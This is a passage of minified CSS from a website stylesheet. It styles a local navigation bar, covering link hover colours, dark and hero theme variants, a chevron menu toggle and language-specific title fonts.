.ac-ln-menu-link:hover{color:#6bf}.ac-theme-dark .no-js#ac-localnav.ac-ln-sticking .ac-ln-menu-link:hover,.ac-localnav-dark.no-js#ac-localnav.ac-ln-sticking .ac-ln-menu-link:hover{color:#6bf}.ac-theme-dark #ac-ln-menustate:checked ~ .no-js#ac-localnav .ac-ln-menu-link:hover,.ac-theme-dark #ac-ln-menustate:target ~ .no-js#ac-localnav .ac-ln-menu-link:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark.no-js#ac-localnav .ac-ln-menu-link:hover,#ac-ln-menustate:target ~ .ac-localnav-dark.no-js#ac-localnav .ac-ln-menu-link:hover{color:#6bf}.ac-theme-dark #ac-localnav.no-touch .ac-ln-menu-link:hover,.ac-localnav-dark#ac-localnav.no-touch .ac-ln-menu-link:hover{color:#6bf}.ac-theme-dark .no-touch#ac-localnav.ac-ln-sticking .ac-ln-menu-link:hover,.ac-localnav-dark.no-touch#ac-localnav.ac-ln-sticking .ac-ln-menu-link:hover{color:#6bf}.ac-theme-dark #ac-ln-menustate:checked ~ .no-touch#ac-localnav .ac-ln-menu-link:hover,.ac-theme-dark #ac-ln-menustate:target ~ .no-touch#ac-localnav .ac-ln-menu-link:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark.no-touch#ac-localnav .ac-ln-menu-link:hover,#ac-ln-menustate:target ~ .ac-localnav-dark.no-touch#ac-localnav .ac-ln-menu-link:hover{color:#6bf}#ac-localnav.no-js .ac-ln-menu-link:hover{color:#0070c9;text-decoration:none}#ac-localnav.no-touch .ac-ln-menu-link:hover{color:#0070c9;text-decoration:none}#ac-localnav .ac-ln-menu-link.current{color:rgba(51,51,51,0.6);cursor:default}#ac-localnav.ie7 .ac-ln-menu-link.current,#ac-localnav.ie8 .ac-ln-menu-link.current{color:#666}#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(51,51,51,0.6)}.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#666}#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(51,51,51,0.6)}.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#666}#ac-localnav.ac-localnav-hero .ac-ln-menu-link.current{color:rgba(255,255,255,0.6)}.ac-localnav-hero#ac-localnav.ie7 .ac-ln-menu-link.current,.ac-localnav-hero#ac-localnav.ie8 .ac-ln-menu-link.current{color:#999}.ac-localnav-hero#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-localnav-hero.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-hero.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-localnav-hero#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-localnav-hero.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-hero.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-menu-link.current{color:rgba(51,51,51,0.6)}.ac-localnav-hero.ac-ln-sticking#ac-localnav.ie7 .ac-ln-menu-link.current,.ac-localnav-hero.ac-ln-sticking#ac-localnav.ie8 .ac-ln-menu-link.current{color:#666}.ac-localnav-hero.ac-ln-sticking#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(51,51,51,0.6)}.ac-localnav-hero.ac-ln-sticking.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-hero.ac-ln-sticking.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#666}.ac-localnav-hero.ac-ln-sticking#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(51,51,51,0.6)}.ac-localnav-hero.ac-ln-sticking.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-hero.ac-ln-sticking.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#666}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav .ac-ln-menu-link.current,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav .ac-ln-menu-link.current{color:rgba(51,51,51,0.6)}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav.ie7 .ac-ln-menu-link.current,#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav.ie8 .ac-ln-menu-link.current,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav.ie7 .ac-ln-menu-link.current,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav.ie8 .ac-ln-menu-link.current{color:#666}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav.no-js .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(51,51,51,0.6)}#ac-ln-menustate:checked ~ .ac-localnav-hero.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-hero.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-hero.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-hero.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#666}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav.no-touch .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(51,51,51,0.6)}#ac-ln-menustate:checked ~ .ac-localnav-hero.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-hero.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-hero.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-hero.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#666}.ac-theme-dark #ac-localnav .ac-ln-menu-link.current,#ac-localnav.ac-localnav-dark .ac-ln-menu-link.current{color:rgba(255,255,255,0.6)}.ac-theme-dark #ac-localnav.ie7 .ac-ln-menu-link.current,.ac-theme-dark #ac-localnav.ie8 .ac-ln-menu-link.current,.ac-localnav-dark#ac-localnav.ie7 .ac-ln-menu-link.current,.ac-localnav-dark#ac-localnav.ie8 .ac-ln-menu-link.current{color:#999}.ac-theme-dark #ac-localnav.no-js .ac-ln-menu-link.current:hover,.ac-localnav-dark#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-theme-dark .no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark .no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover,.ac-localnav-dark.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-dark.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-theme-dark #ac-localnav.no-touch .ac-ln-menu-link.current:hover,.ac-localnav-dark#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-theme-dark .no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark .no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover,.ac-localnav-dark.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-dark.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menu-link.current,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-menu-link.current,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav .ac-ln-menu-link.current,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav .ac-ln-menu-link.current{color:rgba(255,255,255,0.6)}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav.ie7 .ac-ln-menu-link.current,.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav.ie8 .ac-ln-menu-link.current,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav.ie7 .ac-ln-menu-link.current,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav.ie8 .ac-ln-menu-link.current,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav.ie7 .ac-ln-menu-link.current,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav.ie8 .ac-ln-menu-link.current,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav.ie7 .ac-ln-menu-link.current,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav.ie8 .ac-ln-menu-link.current{color:#999}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav.no-js .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav.no-js .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav.no-js .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-theme-dark #ac-ln-menustate:checked ~ .no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:checked ~ .no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:target ~ .no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:target ~ .no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-dark.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-dark.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav.no-touch .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav.no-touch .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav.no-touch .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-theme-dark #ac-ln-menustate:checked ~ .no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:checked ~ .no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:target ~ .no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark #ac-ln-menustate:target ~ .no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:checked ~ .ac-localnav-dark.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-dark.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,#ac-ln-menustate:target ~ .ac-localnav-dark.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-theme-dark .ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-menu-link.current,.ac-localnav-dark.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-menu-link.current{color:rgba(255,255,255,0.6)}.ac-theme-dark .ac-localnav-hero.ac-ln-sticking#ac-localnav.ie7 .ac-ln-menu-link.current,.ac-theme-dark .ac-localnav-hero.ac-ln-sticking#ac-localnav.ie8 .ac-ln-menu-link.current,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking#ac-localnav.ie7 .ac-ln-menu-link.current,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking#ac-localnav.ie8 .ac-ln-menu-link.current{color:#999}.ac-theme-dark .ac-localnav-hero.ac-ln-sticking#ac-localnav.no-js .ac-ln-menu-link.current:hover,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking#ac-localnav.no-js .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-theme-dark .ac-localnav-hero.ac-ln-sticking.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark .ac-localnav-hero.ac-ln-sticking.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking.no-js#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking.no-js#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}.ac-theme-dark .ac-localnav-hero.ac-ln-sticking#ac-localnav.no-touch .ac-ln-menu-link.current:hover,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking#ac-localnav.no-touch .ac-ln-menu-link.current:hover{color:rgba(255,255,255,0.6)}.ac-theme-dark .ac-localnav-hero.ac-ln-sticking.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-theme-dark .ac-localnav-hero.ac-ln-sticking.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking.no-touch#ac-localnav.ie7 .ac-ln-menu-link.current:hover,.ac-localnav-dark.ac-localnav-hero.ac-ln-sticking.no-touch#ac-localnav.ie8 .ac-ln-menu-link.current:hover{color:#999}#ac-localnav .ac-ln-action-menucta{display:none}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-action-menucta{display:block}}#ac-localnav .ac-ln-menucta{margin-right:-11px;cursor:pointer;display:block;overflow:hidden;width:40px;height:48px;-webkit-tap-highlight-color:transparent}#ac-localnav .ac-ln-menucta-chevron{display:block;position:relative;width:100%;height:100%;z-index:1;-webkit-transition:-webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);transition:-webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);transition:transform 1s cubic-bezier(0.86, 0, 0.07, 1),transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);transition:transform 1s cubic-bezier(0.86, 0, 0.07, 1),transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1),-ms-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);-webkit-transform:translateY(16%);-ms-transform:translateY(16%);transform:translateY(16%)}#ac-localnav .ac-ln-menucta-chevron::before,#ac-localnav .ac-ln-menucta-chevron::after{content:"";display:block;position:absolute;top:50%;width:12px;height:1px;z-index:1;-webkit-transition:-webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);transition:-webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);transition:transform 1s cubic-bezier(0.86, 0, 0.07, 1),transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1);transition:transform 1s cubic-bezier(0.86, 0, 0.07, 1),transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform 1s cubic-bezier(0.86, 0, 0.07, 1),-webkit-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1),-ms-transform-origin 1s cubic-bezier(0.86, 0, 0.07, 1)}#ac-localnav .ac-ln-menucta-chevron::before{right:50%}#ac-localnav .ac-ln-menucta-chevron::after{left:50%}#ac-localnav .ac-ln-menucta-chevron::before,#ac-localnav .ac-ln-menucta-chevron::after{background:#333}#ac-localnav .ac-ln-menucta-chevron::before{-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:rotate(40deg) scaleY(1.5);-ms-transform:rotate(40deg) scaleY(1.5);transform:rotate(40deg) scaleY(1.5)}#ac-localnav .ac-ln-menucta-chevron::after{-webkit-transform-origin:0% 100%;-ms-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotate(-40deg) scaleY(1.5);-ms-transform:rotate(-40deg) scaleY(1.5);transform:rotate(-40deg) scaleY(1.5)}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-chevron,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-chevron{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-chevron::before,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-chevron::before{-webkit-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotate(-40deg) scaleY(1.5);-ms-transform:rotate(-40deg) scaleY(1.5);transform:rotate(-40deg) scaleY(1.5)}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-chevron::after,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-chevron::after{-webkit-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotate(40deg) scaleY(1.5);-ms-transform:rotate(40deg) scaleY(1.5);transform:rotate(40deg) scaleY(1.5)}#ac-localnav.ac-localnav-hero .ac-ln-menucta-chevron::before,#ac-localnav.ac-localnav-hero .ac-ln-menucta-chevron::after{background:#fff}.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-menucta-chevron::before,.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-menucta-chevron::after{background:#333}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav .ac-ln-menucta-chevron::before,#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav .ac-ln-menucta-chevron::after,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav .ac-ln-menucta-chevron::before,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav .ac-ln-menucta-chevron::after{background:#333}.ac-theme-dark #ac-localnav .ac-ln-menucta-chevron::before,.ac-theme-dark #ac-localnav .ac-ln-menucta-chevron::after,#ac-localnav.ac-localnav-dark .ac-ln-menucta-chevron::before,#ac-localnav.ac-localnav-dark .ac-ln-menucta-chevron::after{background:#fff}.ac-theme-dark #ac-localnav.ac-ln-sticking .ac-ln-menucta-chevron::before,.ac-theme-dark #ac-localnav.ac-ln-sticking .ac-ln-menucta-chevron::after,.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-menucta-chevron::before,.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-menucta-chevron::after{background:#fff}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-chevron::before,.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-chevron::after,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-chevron::before,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-chevron::after,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav .ac-ln-menucta-chevron::before,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav .ac-ln-menucta-chevron::after,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav .ac-ln-menucta-chevron::before,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav .ac-ln-menucta-chevron::after{background:#fff}#ac-localnav .ac-ln-menucta-anchor{display:none;position:absolute;top:0;left:0;width:1px;height:1px;z-index:10}#ac-localnav .ac-ln-menucta-anchor:focus{outline-offset:-6px;width:100%;height:100%}#ac-localnav .ac-ln-menucta-anchor-close{display:none}#ac-localnav .ac-ln-menucta-anchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-menucta-anchor{display:block}}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-anchor-open,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-anchor-open{display:none}#ac-ln-menustate:checked ~ #ac-localnav .ac-ln-menucta-anchor-close,#ac-ln-menustate:target ~ #ac-localnav .ac-ln-menucta-anchor-close{display:block}#ac-localnav .ac-ln-title{font-size:28px;line-height:1.85714;font-weight:300;letter-spacing:normal;cursor:default;display:block;float:left;line-height:54px;margin:0;padding:0;height:52px;white-space:nowrap}#ac-localnav.ie7 .ac-ln-title,#ac-localnav.ie8 .ac-ln-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-title{font-family:"Apple TP 300","Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-title{font-family:"Yoon Gothic 300","Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-title{font-family:"Sukhumvit Set 300","Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-title{font-family:"HanHei SC 300","HanHei SC","PingHei 300","PingHei","PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-title{font-family:"HanHei TC 300","HanHei TC","MHei 300","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-MO] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-title{font-family:"HanHei TC 300","HanHei TC","MHei 300","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-TW] .ac-ln-title,#ac-localnav.ie8 #ac-localnav[lang=zh-TW] .ac-ln-title{font-family:"HanHei TC 300","HanHei TC","MHei 300","MHei","PingFang TC","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-title{font-size:20px;line-height:2.4;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-localnav .ac-ln-title{display:inline-block;line-height:52px;height:48px}#ac-localnav.ie7 .ac-ln-title{display:inline;zoom:1}}#ac-localnav .ac-ln-title a{display:inline-block;line-height:1;margin:0;text-decoration:none;white-space:nowrap;vertical-align:middle}#ac-localnav.ie7 .ac-ln-title a{display:inline;zoom:1}#ac-localnav.ie7 .ac-ln-title a,#ac-localnav.ie8 .ac-ln-title a{line-height:52px}#ac-localnav.no-js .ac-ln-title a:hover{text-decoration:none}#ac-localnav.no-touch .ac-ln-title a:hover{text-decoration:none}#ac-localnav .ac-ln-title,#ac-localnav .ac-ln-title a{color:#333;-webkit-transition:color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1);transition:color 0.5s cubic-bezier(0.28, 0.11, 0.32, 1)}#ac-localnav.ac-localnav-hero .ac-ln-title,#ac-localnav.ac-localnav-hero .ac-ln-title a{color:#fff}.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-title,.ac-localnav-hero#ac-localnav.ac-ln-sticking .ac-ln-title a{color:#333}#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav .ac-ln-title,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav .ac-ln-title,#ac-ln-menustate:checked ~ .ac-localnav-hero#ac-localnav .ac-ln-title a,#ac-ln-menustate:target ~ .ac-localnav-hero#ac-localnav .ac-ln-title a{color:#333}.ac-theme-dark #ac-localnav .ac-ln-title,.ac-theme-dark #ac-localnav .ac-ln-title a,#ac-localnav.ac-localnav-dark .ac-ln-title,#ac-localnav.ac-localnav-dark .ac-ln-title a{color:#fff}.ac-theme-dark #ac-localnav.ac-ln-sticking .ac-ln-title,.ac-theme-dark #ac-localnav.ac-ln-sticking .ac-ln-title a,.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-title,.ac-localnav-dark#ac-localnav.ac-ln-sticking .ac-ln-title a{color:#fff}.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-title,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-title,.ac-theme-dark #ac-ln-menustate:checked ~ #ac-localnav .ac-ln-title a,.ac-theme-dark #ac-ln-menustate:target ~ #ac-localnav .ac-ln-title a,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav .ac-ln-title,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav .ac-ln-title,#ac-ln-menustate:checked ~ .ac-localnav-dark#ac-localnav .ac-ln-title a,#ac-ln-menustate:target ~ .ac-localnav-dark#ac-localnav .ac-ln-title a{color:#fff}#ac-localnav .ac-ln-title-image{overflow:hidden;text-indent:100%;white-space:nowrap;display:inline-block}#ac-localnav.ie7 .ac-ln-title-image{display:inline;zoom:1}#ac-localnav .ac-ln-title-subhead,#ac-localnav .ac-ln-title-comingsoon{font-size:21px;line-height:1;font-weight:300;letter-spacing:normal}#ac-localnav.ie7 .ac-ln-title-subhead,#ac-localnav.ie8 .ac-ln-title-subhead,#ac-localnav.ie7 .ac-ln-title-comingsoon,#ac-localnav.ie8 .ac-ln-title-comingsoon{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-title-subhead,#ac-localnav.ie7 #ac-localnav[lang=ja-JP] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=ja-JP] .ac-ln-title-comingsoon{font-family:"Apple TP 300","Apple TP","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-title-subhead,#ac-localnav.ie7 #ac-localnav[lang=ko-KR] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=ko-KR] .ac-ln-title-comingsoon{font-family:"Yoon Gothic 300","Yoon Gothic","Apple Gothic","HY Gulim","MalgumGothic","HY Dotum","Lexi Gulim","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-title-subhead,#ac-localnav.ie7 #ac-localnav[lang=th-TH] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=th-TH] .ac-ln-title-comingsoon{font-family:"Sukhumvit Set 300","Sukhumvit Set","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-title-subhead,#ac-localnav.ie7 #ac-localnav[lang=zh-CN] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=zh-CN] .ac-ln-title-comingsoon{font-family:"HanHei SC 300","HanHei SC","PingHei 300","PingHei","PingFang SC","STHeitiSC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-title-subhead,#ac-localnav.ie7 #ac-localnav[lang=zh-HK] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=zh-HK] .ac-ln-title-comingsoon{font-family:"HanHei TC 300","HanHei TC","MHei 300","MHei","PingFang HK","STHeitiTC-Light","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-localnav.ie7 #ac-localnav[lang=zh-MO] .ac-ln-title-subhead,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-title-subhead,#ac-localnav.ie7 #ac-localnav[lang=zh-MO] .ac-ln-title-comingsoon,#ac-localnav.ie8 #ac-localnav[lang=zh-MO] .ac-ln-title-comingsoon{font-family:"HanHei TC 300","HanHei 